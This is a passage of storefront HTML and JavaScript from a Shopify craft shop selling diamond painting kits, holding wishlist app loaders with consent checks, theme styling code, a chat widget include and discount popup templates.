"https://homecraftology.com/products/smiling-santa-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4678258491455 }, "https://homecraftology.com/products/mother-mary-premium-diamond-painting-kit": { "socialCount": -1, "empi": 662997172287 }, "https://homecraftology.com/products/new-2026-butterfly-diamond-painting-calendar": { "socialCount": -1, "empi": 7846204473407 }, "https://homecraftology.com/products/new-2026-zodiac-diamond-painting-calendar": { "socialCount": -1, "empi": 7846194151487 }, "https://homecraftology.com/products/american-flag-with-fierce-eagle-premium-diamond-painting-kit": { "socialCount": -1, "empi": 758277636159 }, "https://homecraftology.com/products/american-flag-premium-diamond-painting-kit": { "socialCount": -1, "empi": 1820985557055 }, "https://homecraftology.com/products/american-flag-with-eagle-flying-premium-diamond-painting-kit": { "socialCount": -1, "empi": 758278389823 }, "https://homecraftology.com/products/usa-flag-premium-diamond-painting-kit": { "socialCount": -1, "empi": 1850996490303 }, "https://homecraftology.com/products/united-states-of-america-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4861189423167 }, "https://homecraftology.com/products/broad-stripes-and-bright-stars-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4474802929727 }, "https://homecraftology.com/products/sparkling-usa-flag-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4474863517759 }, "https://homecraftology.com/products/iconic-statue-of-liberty-premium-diamond-painting-kit": { "socialCount": -1, "empi": 6961813618751 }, "https://homecraftology.com/products/the-star-spangled-banner-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4861183819839 }, "https://homecraftology.com/products/usa-flag-with-bald-eagle-premium-diamond-painting-kit": { "socialCount": -1, "empi": 6961820565567 }, "https://homecraftology.com/products/usa-flag-on-a-pole-premium-diamond-painting-kit": { "socialCount": -1, "empi": 6961816338495 }, "https://homecraftology.com/products/hanging-usa-flag-premium-diamond-painting-kit": { "socialCount": -1, "empi": 6961807392831 }, "https://homecraftology.com/products/manhattan-skyline-panel-diamond-painting-panels": { "socialCount": -1, "empi": 4955288928319 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var unknown = {et: 0};
      window.SwymPageData = unknown;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
